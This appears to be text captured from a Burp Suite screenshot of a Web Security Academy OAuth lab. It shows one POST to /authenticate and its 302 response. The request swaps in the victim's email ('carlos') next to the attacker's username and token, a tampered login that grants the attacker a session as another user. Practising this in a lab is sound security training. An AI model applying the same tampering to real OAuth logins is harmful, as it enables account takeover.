 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0ac7003a034255f680e7bc1f007c0092.web-security-academy.net
3 Cookie: session=6Hvp359criH7sIhZidU0OlMv02xO7AfS
4 Content-Length: 111
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://0ac7003a034255f680e7bc1f007c0092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac7003a034255f680e7bc1f007c0092.web-security-academy.net/oauth-callback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"NS37ECk4sWCGRKnK4bPVESqbxjp4LysIIn9WaP6i6ct"
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=IO6UfgT6TW4m6285EWTPgC4rMqRTndFL; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7